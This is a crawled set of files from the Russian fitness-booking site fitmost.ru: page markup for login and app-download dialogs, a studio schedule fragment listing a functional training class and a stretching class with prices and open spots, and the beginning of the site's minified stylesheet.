          <button class="alert-modal__btn alert-modal__btn--primary js-modal-btn-primary" style="display: none;"></button>
          <button class="alert-modal__btn alert-modal__btn--secondary js-modal-btn-secondary" data-micromodal-close="">Закрыть</button>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="js-stories-modal" class="modal stories-modal" aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div role="dialog" aria-modal="true" class="stories-modal__wrapper modal__wrapper js-stories-wrapper">
      <button aria-label="Закрыть" data-micromodal-close class="stories-modal__closer modal__closer" type="button"></button>
      <div class="stories-modal__content modal__content">
        <div class="stories-modal__container js-stories-container">
                  </div>
      </div>
    </div>
  </div>
</div>

  

<div id="js-auth-modal" class="modal auth-modal" aria-hidden="true" data-testid="global-auth-modal">
  
  <div class="modal__overlay" data-testid="global-auth-modal-overlay">
    <div role="dialog" aria-modal="true" class="modal__wrapper" data-testid="global-auth-modal-wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button" data-testid="global-auth-modal-close">Close</button>
      <div class="modal__content" data-testid="global-auth-modal-content">
        

<div class="form-auth" data-testid="global-auth-form">
  <form id="js-form-auth" action="trial-subscription/register" method="post">
<input type="hidden" name="_csrf" value="sfsrRBywCy4htl7NGkVKAYbJI_VNRCeVWdx6woEu4rvbiHgxUcNvY2LdH71MAjJetp1EhDQnFOMxvQCmtRjQ6w==">  <div class="form-auth__container" data-testid="global-auth-form-container">
    <h2 class="form-auth__title js-form-auth-title" data-testid="global-auth-form-title">Вход или регистрация</h2>
    <div class="form-auth__subtitle js-form-auth-subtitle" data-testid="global-auth-form-subtitle">Введите ваш номер телефона или почту</div>
    <div class="form-auth__verification js-verification is-hidden" data-testid="global-auth-form-verification">
      <div class="form-item is-hidden js-register-verification-input">
        <div class="form-field-wrapper">
          <input name="RegisterForm[code]" placeholder=" " type="text" data-testid="global-auth-input-register-code">
          <label class="js-verification-label">Код подтверждения</label>
          <div class="form-item__error js-form-auth-error error-code"></div>
        </div>
      </div>
      <div class="form-item is-hidden js-login-verification-input">
        <div class="form-field-wrapper">
          <input name="LoginForm[code]" placeholder=" " type="text" data-testid="global-auth-input-login-code"/>
          <label class="js-verification-label">Код подтверждения</label>
          <div class="form-item__error js-form-auth-error error-code"></div>
        </div>
      </div>
      <div class="form-item__error js-form-auth-error js-error-captcha_token error-captcha_token"></div>
      <button class="form-auth__verification-btn js-verification-submit" type="button" disabled data-testid="global-auth-button-code-next">Далее</button>
      <div class="form-auth__verification-note js-verification-note">Получить новый код можно через <span class="js-verification-timer" data-testid="global-auth-code-timer"></span></div>
      <button class="form-auth__verification-resend is-hidden js-verification-resend" type="button" data-testid="global-auth-button-code-resend">Получить новый код</button>
    </div>
    <div class="form-auth__content js-form-auth-content" data-testid="global-auth-form-content">
      <div class="js-form-auth-login">
        <div class="form-item js-form-auth-item">
          <div class="form-field-wrapper">
            <input name="mode" class="js-form-mode" type="hidden"/>
            <input name="RegisterForm[login]" class="js-register-login" type="hidden"/>
            <input name="LoginForm[username]" class="js-login-username" type="hidden"/>
            <input name="RegisterForm[captcha_token]" type="hidden"/>
            <input name="LoginForm[captcha_token]" type="hidden"/>
            <input type="text" class="js-login-input" name="login" placeholder=" " data-testid="global-auth-input-login">
            <label>Телефон или e-mail</label>
            <div class="form-item__error js-form-auth-error error-login"></div>
          </div>
        </div>
      </div>
      <div class="form-item js-form-auth-item js-register-form is-hidden">
        <div class="form-field-wrapper">
          <input type="text" name="RegisterForm[name]" placeholder=" ">
          <label>Имя</label>
          <div class="form-item__error js-form-auth-error error-name"></div>
        </div>
      </div>
      <div class="form-item js-form-auth-item js-register-form is-hidden">
        <div class="form-field-wrapper">
          <input type="text" name="RegisterForm[surname]" placeholder=" ">
          <label>Фамилия</label>
          <div class="form-item__error error-surname js-form-auth-error"></div>
        </div>
      </div>
      <div class="form-item js-form-auth-item js-register-form is-hidden">
        <input class="js-form-auth-city-input" type="hidden" name="RegisterForm[city_id]">
      </div>
      <span class="form-item__error js-form-auth-error-message"></span>
      <input class="js-privacy-police" type="hidden" name="RegisterForm[personal_information]" value="0">
      <div id="js-login-captcha"></div>
      <button class="form-auth__submit js-form-auth-check-login-submit" type="submit" disabled data-testid="global-auth-button-next">Далее</button>
      <button class="form-auth__submit js-form-auth-submit is-hidden" type="submit" disabled data-testid="global-auth-button-submit">Отправить</button>
      <div class="form-auth__separators js-social-auth">
        <span>или</span>
      </div>
      <div class="form-auth__socials js-social-auth" data-testid="global-auth-socials">
        


<div class="socials-auth" data-testid=&quot;global-auth-social-wrapper&quot;>
  <a href="https://www.fitmost.ru/auth?authclient=vk" data-name="ВК" class="socials-auth__btn vk js-events-logined" data-testid=&quot;global-auth-social-vk&quot;>
    <img src="/img/icons/vk-logo.svg" alt="VK">
  </a>
  <button
      type="button"
      class="js-auth-type-btn socials-auth__btn mts js-mts-auth-btn js-events-logined is-hidden"
      data-name="МТС"
      data-code="mts-id"
      data-testid=&quot;global-auth-social-mts&quot;>
  </button>
  <button
      type="button"
      class="js-auth-type-btn socials-auth__btn sber js-sber-auth-btn js-events-logined is-hidden"
      data-name="Сбер"
      data-code="sber-id"
      data-testid=&quot;global-auth-social-sber&quot;>
    <img src="/img/icons/sber-logo.svg" alt="sber">
  </button>
</div>      </div>
      <div class="js-personal-agreements-wrapper">
        <div class="privacy-and-marketing-agreements">
      <div class="privacy-and-marketing-agreements__checkbox">
      <label class="privacy-and-marketing-agreements__checkbox-label">
        <input class="js-form-auth-subscribed-checkbox" name="RegisterForm[subscribe]" type="checkbox" checked value="1">
        <span>
          <p>Даю <a href="https://www.fitmost.ru/documents/consent_to_receive_advertising_information.pdf" target="_blank">согласие на получение рекламы</a> и&nbsp;рассылок о скидках и новых местах</p>
        </span>
      </label>
    </div>
        <div class="privacy-and-marketing-agreements__checkbox">
      <label class="privacy-and-marketing-agreements__checkbox-label">
        <input class="js-privacy-and-marketing-agreements-checkbox" type="checkbox" checked>
        <span>
          <p>Подтверждаю, что ознакомлен(а) с <a href="https://www.fitmost.ru/politic" target="_blank">Политикой конфиденциальности</a></p>
        </span>
      </label>
    </div>
        <div class="privacy-and-marketing-agreements__checkbox">
      <label class="privacy-and-marketing-agreements__checkbox-label">
        <input class="js-privacy-and-marketing-agreements-checkbox" type="checkbox" checked>
        <span>
          <p>Даю согласие на <a href="https://www.fitmost.ru/documents/personal_information.pdf" target="_blank">обработку персональных данных</a></p>
        </span>
      </label>
    </div>
        <div class="privacy-and-marketing-agreements__note">
      Создавая аккаунт, вы соглашаетесь с <a href="https://www.fitmost.ru/offer">Офертой</a><br> и подтверждаете, что осведомлены об использовании<br> <a href="https://www.fitmost.ru/urt">рекомендательных технологий</a>
    </div>
  </div>
      </div>
    </div>
  </div>
  </form>
</div>      </div>
    </div>
  </div>
</div>
  
<div id="js-download-app" class="modal modal-download-app-trial " aria-hidden="true" data-testid="global-download-app-modal">
  <div class="modal__overlay" data-micromodal-close="" data-testid="global-download-app-modal-overlay">
    <div role="dialog" aria-modal="true" class="modal-download-app-trial__wrapper modal__container" data-testid="global-download-app-modal-wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal-download-app-trial__closer" type="button" data-testid="global-download-app-modal-close">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" data-micromodal-close="">
          <path d="M7 7L17 17" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M7 17L17 7" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </button>
      <div class="modal-download-app-trial__container" data-testid="global-download-app-modal-container">
        <div id="js-qr-code-modal" class="modal-download-app-trial__qr" data-testid="global-download-app-modal-qr">
          <img src="/img/main-new/qr.svg" alt="" class="modal-download-app-trial__qr-img">
        </div>
        <div class="modal-download-app-trial__content" data-testid="global-download-app-modal-content">
          <div class="modal-download-app-trial__logo" data-testid="global-download-app-modal-logo">
            <img src="/img/favicon.svg" alt="фитмост">
          </div>

          <h3 class="modal-download-app-trial__title" data-testid="global-download-app-modal-title">500 ₽ на ваше первое<br> бронирование в приложении </h3>
          <p class="modal-download-app-trial__subtitle" data-testid="global-download-app-modal-subtitle">4000+ фитнес-студий, салонов красоты<br> и спа — в одном приложении</p>
          <div class="modal-download-app-trial__note" data-testid="global-download-app-modal-note">Наведите камеру на QR-код<br> для загрузки приложения</div>

          <a href="https://fitmost.go.link/hYIII" target="_blank" class="modal-download-app-trial__btn js-app-link-modal js-replace-mobile-link js-download-app-link js-events-mobileApp is-mobile" data-testid="global-download-app-modal-button-download">
            <span>Скачать приложение</span>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
<script src="/js/city-selector.js?v=1768904055"></script>
<script src="/combine/js/base-2447ff7e967737c833a562732ddbe58e.js?v=1768821879"></script>
<script src="/js/runtime.js?v=1768904055"></script>
<script src="/js/menu.js?v=1768904055"></script>
<script src="/js/app.js?v=1768904055"></script>
<script src="/js/events.js?v=1768904055"></script>
<script src="https://widget.cloudpayments.ru/bundles/cloudpayments" async></script>
<script src="/js/studio.js?v=1768904055"></script>
<script>jQuery(function ($) {
jQuery(".socials__list").authchoice({"popup":{"width":660,"height":385}});
jQuery('#login-form').yiiActiveForm([{"id":"loginform-username","name":"username","container":".field-loginform-username","input":"#loginform-username","error":".error__msg","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Логин»."});}}], {"errorCssClass":"error","validationStateOn":null});
jQuery('#js-registration-continue-form').yiiActiveForm([], []);
jQuery('#js-form-auth').yiiActiveForm([], []);
});</script>
  <!-- placeholder -->
        <script>
        window.advcake_data = window.advcake_data || [];
        window.advcake_data.push({
            pageType: 2,
        });
    </script>
  

<div id="alert__modal" class="modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
      <p class="modal__title js-modal-title"></p>
    </div>
  </div>
</div>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fitmost.ru/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya
body_size: 1788
content:

                    
    <div class="classtype-item js-classtype-item">
      <div class="classtype-item__header">
        <div class="classtype-item__img">
          <img src="https://static.fitmost.ru/content/classtype/image6523b00028a94.png" alt="Функциональные тренировки">
        </div>
        <p class="classtype-item__title">
          Функциональные тренировки
          <span class="classtype-item__count">1</span>
        </p>
        <button class="classtype-item__btn js-classtype-item-toggle-btn">
          <span>Показать</span>
          <svg>
            <use xlink:href="/svg/sprite.svg#arrow-simple-down"></use>
          </svg>
        </button>
      </div>
      <div class="classtype-item__content js-classtype-item-content">
                      
<div class="classes-short-item">
  <div class="classes-short-item__header">
    <div class="classes-short-item__labels">
          </div>
    <h3 class="classes-short-item__title">
      SEKTSIA &amp; QYRON
    </h3>
    <div class="classes-short-item__subtype">
      Full Body
          </div>
  </div>
  <div class="classes-short-item__classes js-classes-placeholder" data-id="9413968">
    
            
      


<div class="classes-short-item__class  "
     data-id="1684042238"
     data-testid="studio-schedule-by-class-card-1684042238">
  
  <div
      class="classes-short-item__time js-booking "
      data-id="1684042238"
      data-testid="studio-schedule-by-class-card-1684042238-time"
  >
          20:00 - 21:00
                        <div class="tooltip">
            <div class="tooltip__content">
              <div class="classes-short-item__coach">
                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="7" cy="4" r="3.5" stroke="white"/>
                  <path d="M13.4811 15.5H0.518945C0.774257 12.1438 3.57839 9.5 7 9.5C10.4216 9.5 13.2257 12.1438 13.4811 15.5Z" stroke="white"/>
                </svg>
                Дарина Муравская
              </div>
            </div>
          </div>
                    </div>

      <div class="classes-short-item__coach is-hidden" data-testid="studio-schedule-by-class-card-1684042238-coach">
      <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="7" cy="4" r="3.25" stroke="white" stroke-width="1.5"/>
        <path
            d="M13.2055 15.25H0.794537C1.16505 12.1518 3.80204 9.75 7 9.75C10.198 9.75 12.8349 12.1518 13.2055 15.25Z"
            stroke="white" stroke-width="1.5"/>
      </svg>
      <span>Дарина Муравская</span>
    </div>
  
  <div class="classes-short-item__points" data-testid="studio-schedule-by-class-card-1684042238-booking-section">
    <div class="classes-short-item__points-cost js-points-cost" data-testid="studio-schedule-by-class-card-1684042238-price-block">
      1420 ₽
          </div>
  </div>

      <div class="classes-short-item__spotsleft" data-testid="studio-schedule-by-class-card-1684042238-spots">
      Ост. мест: 5
    </div>
  </div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
      </div>
</div>              </div>
    </div>
                    
    <div class="classtype-item js-classtype-item">
      <div class="classtype-item__header">
        <div class="classtype-item__img">
          <img src="https://static.fitmost.ru/content/classtype/image6523b0394530b.png" alt="Стретчинг">
        </div>
        <p class="classtype-item__title">
          Стретчинг
          <span class="classtype-item__count">1</span>
        </p>
        <button class="classtype-item__btn js-classtype-item-toggle-btn">
          <span>Показать</span>
          <svg>
            <use xlink:href="/svg/sprite.svg#arrow-simple-down"></use>
          </svg>
        </button>
      </div>
      <div class="classtype-item__content js-classtype-item-content">
                      
<div class="classes-short-item">
  <div class="classes-short-item__header">
    <div class="classes-short-item__labels">
          </div>
    <h3 class="classes-short-item__title">
      STRETCHING&amp;RECOVERY 
    </h3>
    <div class="classes-short-item__subtype">
      Стретчинг
              <div class="tooltip">
          <div class="tooltip__content">
            <span class="tooltip__title">Информация о виде занятия</span>
            <span class="tooltip__description">Абсолютная перезагрузка для вашего тела. Специальные комплексы упражнений на растяжку и техники миофасциального релиза, расслабляюще действуют на фасции и мышцы. 
Благодаря таким тренировкам снимается лишнее напряжении с мышц и тела в целом, а также улучшается состояние суставов — они становятся более гибкими и подвижными. На тренировке используются массажные мячи, фоам роллеры и ремни для растяжки. Это идеальное направление как для тех, кто очень много тренируется, так и для тех, кто ведет сидячий или малоподвижный образ жизни.
Длительность 55 минут.

Стретчинг — это занятия, посвященные растяжке. Они помогают развивать подвижность и эластичность в мышцах, расслабить их и сделать тело более гибким. Стретчинг полезно проводить не только как отдельную тренировку, но и дополнять им силовые занятия, чтобы минимизировать риск получения травмы. Например, в начале силовой тренировки лучше проводить активную динамическую растяжку, а после — пассивную.</span>
          </div>
        </div>
          </div>
  </div>
  <div class="classes-short-item__classes js-classes-placeholder" data-id="43532">
    
            
      


<div class="classes-short-item__class  "
     data-id="1684042229"
     data-testid="studio-schedule-by-class-card-1684042229">
  
  <div
      class="classes-short-item__time js-booking "
      data-id="1684042229"
      data-testid="studio-schedule-by-class-card-1684042229-time"
  >
          21:00 - 21:55
                        <div class="tooltip">
            <div class="tooltip__content">
              <div class="classes-short-item__coach">
                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="7" cy="4" r="3.5" stroke="white"/>
                  <path d="M13.4811 15.5H0.518945C0.774257 12.1438 3.57839 9.5 7 9.5C10.4216 9.5 13.2257 12.1438 13.4811 15.5Z" stroke="white"/>
                </svg>
                Дарина Муравская
              </div>
            </div>
          </div>
                    </div>

      <div class="classes-short-item__coach is-hidden" data-testid="studio-schedule-by-class-card-1684042229-coach">
      <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="7" cy="4" r="3.25" stroke="white" stroke-width="1.5"/>
        <path
            d="M13.2055 15.25H0.794537C1.16505 12.1518 3.80204 9.75 7 9.75C10.198 9.75 12.8349 12.1518 13.2055 15.25Z"
            stroke="white" stroke-width="1.5"/>
      </svg>
      <span>Дарина Муравская</span>
    </div>
  
  <div class="classes-short-item__points" data-testid="studio-schedule-by-class-card-1684042229-booking-section">
    <div class="classes-short-item__points-cost js-points-cost" data-testid="studio-schedule-by-class-card-1684042229-price-block">
      1420 ₽
          </div>
  </div>

      <div class="classes-short-item__spotsleft" data-testid="studio-schedule-by-class-card-1684042229-spots">
      Ост. мест: 10
    </div>
  </div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
      </div>
</div>              </div>
    </div>
  
  

--- FILE ---
content_type: text/css
request_url: https://www.fitmost.ru/css/authStyles.css?v=1768904055
body_size: 48693
content:
.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-moz-transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333%;width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714%;width:1.42857%;height:10px;float:left}.custom-select-container{position:relative;box-sizing:border-box}.custom-select-container *{box-sizing:border-box}.custom-select-container.is-disabled{opacity:.333}.custom-select-opener{background-color:#ccc;padding:.5em;display:block;cursor:pointer}.custom-select-container select{visibility:hidden;position:absolute;top:0;left:0}.custom-select-panel{max-height:0;transition:max-height .5s ease-out,overflow-y .1s .5s;overflow:hidden;background-color:#e9e9e9;position:absolute;top:100%;z-index:1;width:100%}.custom-select-container.is-open .custom-select-panel{max-height:10.7em;overflow-y:auto}.custom-select-option{padding:.5em}.custom-select-option.has-focus{background-color:#add8e6}.custom-select-option.is-selected:before{content:"✔";padding-right:.5em}.custom-select-optgroup>.custom-select-option{padding-left:2em}.custom-select-optgroup:before{content:attr(data-label);display:block;padding:.5em;color:#888}@font-face{font-family:RF Tone Ultra Light;font-display:swap;src:url(../fonts/rftone/RFTone-UltraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-UltraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Thin;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Light;font-display:swap;src:url(../fonts/rftone/RFTone-Light.woff2) format("woff2"),url(../fonts/rftone/RFTone-Light.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:RF Tone Regular;font-display:swap;src:url(../fonts/rftone/RFTone-Regular.woff2) format("woff2"),url(../fonts/rftone/RFTone-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:RF Tone Semi Bold;font-display:swap;src:url(../fonts/rftone/RFTone-SemiBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-SemiBold.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:RF Tone Bold;font-display:swap;src:url(RFTone-Bold.eot);src:url(../fonts/rftone/RFTone-Bold.woff2) format("woff2"),url(../fonts/rftone/RFTone-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:RF Tone Extra Bold;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraBold.woff) format("woff");font-weight:800;font-style:normal}@font-face{font-family:RF Tone Black;font-display:swap;src:url(../fonts/rftone/RFTone-Black.woff2) format("woff2"),url(../fonts/rftone/RFTone-Black.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:Onest Regular;src:url(../fonts/onest/Onest-Regular.eot);src:local("Onest Regular"),local("Onest-Regular"),url(../fonts/onest/Onest-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Regular.woff2) format("woff2"),url(../fonts/onest/Onest-Regular.woff) format("woff"),url(../fonts/onest/Onest-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Onest Medium;src:url(../fonts/onest/Onest-Medium.eot);src:local("Onest Medium"),local("Onest-Medium"),url(../fonts/onest/Onest-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Medium.woff2) format("woff2"),url(../fonts/onest/Onest-Medium.woff) format("woff"),url(../fonts/onest/Onest-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Onest Semi Bold;src:url(../fonts/onest/Onest-SemiBold.eot);src:local("../fonts/onest/Onest SemiBold"),local("Onest-SemiBold"),url(../fonts/onest/Onest-SemiBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-SemiBold.woff2) format("woff2"),url(../fonts/onest/Onest-SemiBold.woff) format("woff"),url(../fonts/onest/Onest-SemiBold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Onest Bold;src:url(../fonts/onest/Onest-Bold.eot);src:local("Onest Bold"),local("Onest-Bold"),url(../fonts/onest/Onest-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Bold.woff2) format("woff2"),url(../fonts/onest/Onest-Bold.woff) format("woff"),url(../fonts/onest/Onest-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Onest ExtraBold;src:url(../fonts/onest/Onest-ExtraBold.eot);src:local("Onest ExtraBold"),local("Onest-ExtraBold"),url(../fonts/onest/Onest-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-ExtraBold.woff2) format("woff2"),url(../fonts/onest/Onest-ExtraBold.woff) format("woff"),url(../fonts/onest/Onest-ExtraBold.ttf) format("truetype");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Onest Black;src:url(../fonts/onest/Onest-Black.eot);src:local("Onest Black"),local("Onest-Black"),url(../fonts/onest/Onest-Black.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Black.woff2) format("woff2"),url(../fonts/onest/Onest-Black.woff) format("woff"),url(../fonts/onest/Onest-Black.ttf) format("truetype");font-weight:900;font-style:normal;font-display:swap}.modal{display:none}.modal.is-open{display:-webkit-box;display:-ms-flexbox;display:flex;position:unset;z-index:unset}.modal[aria-hidden=false] .modal__overlay{-webkit-animation:mmfadeIn .3s cubic-bezier(0,0,.2,1);animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=false] .modal__container{-webkit-animation:mmslideIn .3s cubic-bezier(0,0,.2,1);animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__overlay{-webkit-animation:mmfadeOut .3s cubic-bezier(0,0,.2,1);animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__container{-webkit-animation:mmslideOut .3s cubic-bezier(0,0,.2,1);animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.modal *{-webkit-box-sizing:border-box;box-sizing:border-box}.modal__overlay{position:fixed;z-index:1001;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.modal__overlay,.modal__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.modal__wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;position:relative;z-index:10;width:100%;padding:24px 8px 24px 16px;border-radius:32px 32px 0 0;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal__wrapper{max-width:660px;border-radius:24px;padding:16px 8px 24px 24px;-ms-flex-item-align:center;align-self:center;max-height:calc(100vh - 64px);max-height:calc(100dvh - 64px)}}.modal__content{max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding-right:8px}.modal__content::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal__content::-webkit-scrollbar{width:4px;height:4px}.modal__content::-webkit-scrollbar-track{background:transparent}.modal__content::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}@media(min-width:768px){.modal__content{padding-right:16px}}.modal__closer{position:absolute;z-index:3;cursor:pointer;top:24px;right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;width:32px;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='25' fill='none'%3E%3Cpath d='M7 7.75l10 10-10-10z' fill='%23303030'/%3E%3Cpath d='M7 7.75l10 10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M7 17.75l10-10-10 10z' fill='%23303030'/%3E%3Cpath d='M7 17.75l10-10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");padding:0;border:none;font-size:0}@media(min-width:980px){.modal__closer{top:16px;right:24px}}.modal__closer svg{pointer-events:none}.modal__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}.modal__header .modal__title{margin:0}.modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:center;margin:0 auto 16px;padding:4px 32px}@media(min-width:980px){.modal__title{margin:0 0 16px;margin-left:auto;margin-right:auto}}.modal__title.is-disabled{color:#909090}.modal__title.is-center{text-align:center}.modal__title.-left,.modal__title.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}.modal__subtitle.-left,.modal__subtitle.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle a{color:#7f4cf7;-webkit-text-decoration:underline 1px;text-decoration:underline 1px;-webkit-transition:all .2s ease;transition:all .2s ease}.modal__subtitle a:hover{text-decoration:none}.modal__img{position:relative;height:150px;margin-bottom:16px}@media(min-width:768px){.modal__img{height:220px}}.modal__img 